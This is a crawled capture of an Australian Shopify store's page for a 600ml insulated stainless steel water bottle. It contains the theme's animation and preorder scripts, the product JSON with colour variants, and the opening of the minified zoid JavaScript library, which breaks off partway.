          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    




    
  <style>  </style>
<div id="shopify-block-AQUJyT1RzQkRBd3dkM__3577669850698438243" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: preorder-now --><script type="text/javascript">
  
    if(typeof window.pn === "undefined"){window.pn = {};}
    window.pn.cart = {};
    window.pn.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.pn.cart.items = [];

    

    if (typeof window.pn.cart.items == "object") {
      for (var i=0; i<window.pn.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
          delete window.pn.cart.items[i][a]
        })
      }
    }
  

  function closeNotifyEmailPopup(){
    var notify_stock_back_modal = document.getElementById("notify-stock-back-modal");
    if (notify_stock_back_modal.style.display === "none") {
      notify_stock_back_modal.style.display = "block";
    } else {
      notify_stock_back_modal.style.display = "none";
    }
  }
</script>
<!-- END app snippet -->
<div id="notify-stock-back-modal" style="display: none;">
  <div class="ordersfy-modal">
    <div class="bg-black"></div>
    <div class="inner-container">
      <div class="white-box-in">
        <div class="error-field notify-success-content" style="display: none;padding: 10px;">
          <div class="error success-msg-text pn-notify-popup-success-msg" style="color: green;">Your are successfully subscribed for email notifications.</div>
        </div> <span class="cross-me close-notify-email-popup" onClick="closeNotifyEmailPopup()">&#10006;</span>
        <div class="notify-for-content">
          <p class="pn-notify-popup-heading">Notify me when available </p>
          <p class="pn-notify-popup-desc">We will send you a notification as soon as this product is available again.</p>
          <div class="email-form">
            <div class="field">
              <input type="text" class="notify-pn-bk-stock-input-email" placeholder="Email here" /> </div>
            <div class="field">
              <label>
                <input type="checkbox" class="notify-recurring-box" name="checkbox" style="width: auto;"> Do you want to get recurring notifications? </label>
            </div>
            <div class="error-field">
              <div class="error empty-email-error" style="display: none;">Your email is required</div>
            </div>
            <button type="submit" class="notify-btn notify-btn-submit pn-notify-btn-text">Notify Me</button>
            <p class="pn-notify-popup-footer-text">We don't share your email with anybody</p>
          </div>
          <div> </div>
        </div>
      </div>
    </div>
  </div>
</div>


<div id="pn-mixed-cart-warning" class="pn-modal">
  <div id="pn-mixed-cart-warning-content">
    <span id="pn-modal-close-btn">x</span>
    <p class="pn-mixed-cart-heading" id="pn-mixed-cart-warning-title"></p>
    <div id="pn-mixed-cart-warning-text"></div>
  </div>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ecococoon.com.au/products/water-bottle-600ml.js
body_size: 2045
content:
{"id":6932943241281,"title":"600ml Water Bottle - Leak-Free","handle":"water-bottle-600ml","description":"\u003ch2\u003eLarge Stainless Steel Water Bottles\u003c\/h2\u003e\n\u003cp\u003eIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.\u003c\/p\u003e\n\u003cp\u003eMade from incredibly durable stainless steel, these bottles are designed to last. Simply choose a favourite—you’ll only need one drink bottle for the year, and even beyond. Send kids off to school knowing they have access to adequate water, necessary to stay hydrated all day long.\u003c\/p\u003e\n\u003ch3\u003eLarge Water Bottle with even bigger features:\u003c\/h3\u003e\n\u003cp\u003e\u003cimg alt=\"Ecococoon stainless steel water bottle\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon-stainless-steel-water-bottle.png?v=1728361874\" width=\"499\" height=\"499\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLead Free Water Bottle\u003c\/li\u003e\n\u003cli\u003eSpill proof with the \u003ca href=\"https:\/\/ecococoon.com.au\/products\/cocooncap\" title=\"Ecococoon Cap\" rel=\"noopener\" target=\"_blank\"\u003eCocooncap\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eVacuum insulated: keeps drinks cold for up to 24 hours\u003c\/li\u003e\n\u003cli\u003eUse the \u003ca href=\"https:\/\/ecococoon.com.au\/products\/screw-top-lid-1\" title=\"Screw Top Lid\" rel=\"noopener\" target=\"_blank\"\u003eScrew Top Lid\u003c\/a\u003e to keep hot drinks hot for up to 12 hours\u003c\/li\u003e\n\u003cli\u003eCondensation free\u003c\/li\u003e\n\u003cli\u003eHygienic and easy to clean\u003c\/li\u003e\n\u003cli\u003eEasy to open, no teeth pulling required.\u003c\/li\u003e\n\u003cli\u003eNo twisting to drink\u003c\/li\u003e\n\u003cli\u003eMade from Stainless steel, no taste taint\u003c\/li\u003e\n\u003cli\u003eBPA free\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSee why it is\u003cspan\u003e \u003c\/span\u003e\u003ca href=\"https:\/\/ecococoon.com.au\/pages\/videos\" title=\"The Ultimate Vacuum Insulated Bottle\" target=\"_blank\"\u003eTHE ULTIMATE BOTTLE!\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/8KLalgmvRqY\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e","published_at":"2022-12-18T13:53:40+10:00","created_at":"2022-12-18T13:22:04+10:00","vendor":"Ecococoon ™","type":"Drink Bottle","tags":["600ml Bottles","black","Blue","Orange","Pink","Silver","Stainless Steel Bottles","Warehouse"],"price":4495,"price_min":4495,"price_max":4495,"available":true,"price_varies":false,"compare_at_price":4495,"compare_at_price_min":4495,"compare_at_price_max":4495,"compare_at_price_varies":false,"variants":[{"id":40714116169793,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"600-BO-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203496001,"product_id":6932943241281,"position":1,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2024-01-15T10:28:36+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","variant_ids":[40714116169793]},"available":true,"name":"600ml Water Bottle - Leak-Free - Pink Rose","public_title":"Pink Rose","options":["Pink Rose"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301994561,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116366401,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"600-BO-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203692609,"product_id":6932943241281,"position":6,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","variant_ids":[40714116366401]},"available":true,"name":"600ml Water Bottle - Leak-Free - Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301929025,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116202561,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"600-BO-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203659841,"product_id":6932943241281,"position":3,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","variant_ids":[40714116202561]},"available":true,"name":"600ml Water Bottle - Leak-Free - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302092865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714117251137,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"600-BO-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203561537,"product_id":6932943241281,"position":2,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","variant_ids":[40714117251137]},"available":true,"name":"600ml Water Bottle - Leak-Free - Mint","public_title":"Mint","options":["Mint"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491301961793,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116530241,"title":"Pink Tourmaline","option1":"Pink Tourmaline","option2":null,"option3":null,"sku":"600-BO-PinkTourmaline","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203594305,"product_id":6932943241281,"position":4,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","variant_ids":[40714116530241]},"available":true,"name":"600ml Water Bottle - Leak-Free - Pink Tourmaline","public_title":"Pink Tourmaline","options":["Pink Tourmaline"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491302027329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116268097,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"600-BO-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203528769,"product_id":6932943241281,"position":5,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","variant_ids":[40714116268097]},"available":true,"name":"600ml Water Bottle - Leak-Free - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301896257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545485377,"title":"Black Onyx","option1":"Black Onyx","option2":null,"option3":null,"sku":"600-BO-28","requires_shipping":true,"taxable":true,"featured_image":{"id":30646366470209,"product_id":6932943241281,"position":8,"created_at":"2022-12-18T13:22:19+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","variant_ids":[40315545485377]},"available":true,"name":"600ml Water Bottle - Leak-Free - Black Onyx","public_title":"Black Onyx","options":["Black Onyx"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002698","featured_media":{"alt":null,"id":23180367102017,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545550913,"title":"White Jade","option1":"White Jade","option2":null,"option3":null,"sku":"600-BO-29","requires_shipping":true,"taxable":true,"featured_image":{"id":30646419095617,"product_id":6932943241281,"position":9,"created_at":"2022-12-18T13:42:29+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","variant_ids":[40315545550913]},"available":true,"name":"600ml Water Bottle - Leak-Free - White Jade","public_title":"White Jade","options":["White Jade"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160002704","featured_media":{"alt":null,"id":23180430311489,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40315545583681,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"600-BO-20","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203627073,"product_id":6932943241281,"position":7,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","variant_ids":[40315545583681]},"available":true,"name":"600ml Water Bottle - Leak-Free - Silver","public_title":"Silver","options":["Silver"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"9344160000717","featured_media":{"alt":null,"id":24491302060097,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon-drink-bottle.png?v=1750119585"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","options":[{"name":"Colour","position":1,"values":["Pink Rose","Limoncello","Blueberry","Mint","Pink Tourmaline","Emerald Green","Black Onyx","White Jade","Silver"]}],"url":"\/products\/water-bottle-600ml","media":[{"alt":null,"id":24491301994561,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","width":1080},{"alt":null,"id":24491301961793,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585","width":1080},{"alt":null,"id":24491302092865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585","width":1080},{"alt":null,"id":24491302027329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585","width":1080},{"alt":null,"id":24491301896257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585","width":1080},{"alt":null,"id":24491301929025,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","width":1080},{"alt":null,"id":24491302060097,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585","width":1080},{"alt":null,"id":23180367102017,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585","width":1024},{"alt":null,"id":23180430311489,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585","width":1024},{"alt":"Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills.","id":23180367233089,"position":10,"preview_image":{"aspect_ratio":1.5,"height":260,"width":390,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585"},"aspect_ratio":1.5,"height":260,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585","width":390},{"alt":null,"id":27217063116865,"position":11,"preview_image":{"aspect_ratio":1.2,"height":886,"width":1063,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon-drink-bottle.png?v=1750119585"},"aspect_ratio":1.2,"height":886,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/Ecococoon-drink-bottle.png?v=1750119585","width":1063}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/zoid@9.0.85/dist/zoid.min.js
body_size: 28390
content:
!function(n,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("zoid",[],e):"object"==typeof exports?exports.zoid=e():n.zoid=e()}("undefined"!=typeof self?self:this,(function(){return function(n){var e={};function r(t){if(e[t])return e[t].exports;var o=e[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=n,r.c=e,r.d=function(n,e,t){r.o(n,e)||Object.defineProperty(n,e,{enumerable:!0,get:t})},r.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},r.t=function(n,e){if(1&e&&(n=r(n)),8&e)return n;if(4&e&&"object"==typeof n&&n&&n.__esModule)return n;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:n}),2&e&&"string"!=typeof n)for(var o in n)r.d(t,o,function(e){return n[e]}.bind(null,o));return t},r.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(e,"a",e),e},r.o=function(n,e){return{}.hasOwnProperty.call(n,e)},r.p="",r(r.s=0)}([function(n,e,r){"use strict";function t(n,e){return(t=Object.setPrototypeOf||function(n,e){return n.__proto__=e,n})(n,e)}function o(n,e){n.prototype=Object.create(e.prototype),n.prototype.constructor=n,t(n,e)}function i(){return(i=Object.assign||function(n){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var t in r)({}).hasOwnProperty.call(r,t)&&(n[t]=r[t])}return n}).apply(this,arguments)}function a(n){try{if(!n)return!1;if("undefined"!=typeof Promise&&n instanceof Promise)return!0;if("undefined"!=typeof window&&"function"==typeof window.Window&&n instanceof window.Window)return!1;if("undefined"!=typeof window&&"function"==typeof window.constructor&&n instanceof window.constructor)return!1;var e={}.toString;if(e){var r=e.call(n);if("[object Window]"===r||"[object global]"===r||"[object DOMWindow]"===r)return!1}if("function"==typeof n.then)return!0}catch(n){return!1}return!1}r.r(e),r.d(e,"PopupOpenError",(function(){return Mn})),r.d(e,"create",(function(){return Ir})),r.d(e,"destroy",(function(){return Mr})),r.d(e,"destroyComponents",(function(){return zr})),r.d(e,"destroyAll",(function(){return Fr})),r.d(e,"PROP_TYPE",(function(){return wr})),r.d(e,"PROP_SERIALIZATION",(function(){return pr})),r.d(e,"CONTEXT",(function(){return mr})),r.d(e,"EVENT",(function(){return vr}));var u,c=[],s=[],d=0;function f(){if(!d&&u){var n=u;u=null,n.resolve()}}function l(){d+=1}function h(){d-=1,f()}var w=function(){function n(n){var e=this;if(this.resolved=void 0,this.rejected=void 0,this.errorHandled=void 0,this.value=void 0,this.error=void 0,this.handlers=void 0,this.dispatching=void 0,this.stack=void 0,this.resolved=!1,this.rejected=!1,this.errorHandled=!1,this.handlers=[],n){var r,t,o=!1,i=!1,a=!1;l();try{n((function(n){a?e.resolve(n):(o=!0,r=n)}),(function(n){a?e.reject(n):(i=!0,t=n)}))}catch(n){return h(),void this.reject(n)}h(),a=!0,o?this.resolve(r):i&&this.reject(t)}}var e=n.prototype;return e.resolve=function(n){if(this.resolved||this.rejected)return this;if(a(n))throw new Error("Can not resolve promise with another promise");return this.resolved=!0,this.value=n,this.dispatch(),this},e.reject=function(n){var e=this;if(this.resolved||this.rejected)return this;if(a(n))throw new Error("Can not reject promise with another promise");if(!n){var r=n&&"function"==typeof n.toString?n.toString():{}.toString.call(n);n=new Error("Expected reject to be called with Error, got "+r)}return this.rejected=!0,this.error=n,this.errorHandled||setTimeout((function(){e.errorHandled||function(n,e){if(-1===c.indexOf(n)){c.push(n),setTimeout((function(){throw n}),1);for(var r=0;r<s.length;r++)s[r](n,e)}}(n,e)}),1),this.dispatch(),this},e.asyncReject=function(n){return this.errorHandled=!0,this.reject(n),this},e.dispatch=function(){var e=this.resolved,r=this.rejected,t=this.handlers;if(!this.dispatching&&(e||r)){this.dispatching=!0,l();for(var o=function(n,e){return n.then((function(n){e.resolve(n)}),(function(n){e.reject(n)}))},i=0;i<t.length;i++){var u=t[i],c=u.onSuccess,s=u.onError,d=u.promise,f=void 0;if(e)try{f=c?c(this.value):this.value}catch(n){d.reject(n);continue}else if(r){if(!s){d.reject(this.error);continue}try{f=s(this.error)}catch(n){d.reject(n);continue}}if(f instanceof n&&(f.resolved||f.rejected)){var w=f;w.resolved?d.resolve(w.value):d.reject(w.error),w.errorHandled=!0}else a(f)?f instanceof n&&(f.resolved||f.rejected)?f.resolved?d.resolve(f.value):d.reject(f.error):o(f,d):d.resolve(f)}t.length=0,this.dispatching=!1,h()}},e.then=function(e,r){if(e&&"function"!=typeof e&&!e.call)throw new Error("Promise.then expected a function for success handler");if(r&&"function"!=typeof r&&!r.call)throw new Error("Promise.then expected a function for error handler");var t=new n;return this.handlers.push({promise:t,onSuccess:e,onError:r}),this.errorHandled=!0,this.dispatch(),t},e.catch=function(n){return this.then(void 0,n)},e.finally=function(e){if(e&&"function"!=typeof e&&!e.call)throw new Error("Promise.finally expected a function");return this.then((function(r){return n.try(e).then((function(){return r}))}),(function(r){return n.try(e).then((function(){throw r}))}))},e.timeout=function(n,e){var r=this;if(this.resolved||this.rejected)return this;var t=setTimeout((function(){r.resolved||r.rejected||r.reject(e||new Error("Promise timed out after "+n+"ms"))}),n);return this.then((function(n){return clearTimeout(t),n}))},e.toPromise=function(){if("undefined"==typeof Promise)throw new TypeError("Could not find Promise");return Promise.resolve(this)},e.lazy=function(){return this.errorHandled=!0,this},n.resolve=function(e){return e instanceof n?e:a(e)?new n((function(n,r){return e.then(n,r)})):(new n).resolve(e)},n.reject=function(e){return(new n).reject(e)},n.asyncReject=function(e){return(new n).asyncReject(e)},n.all=function(e){var 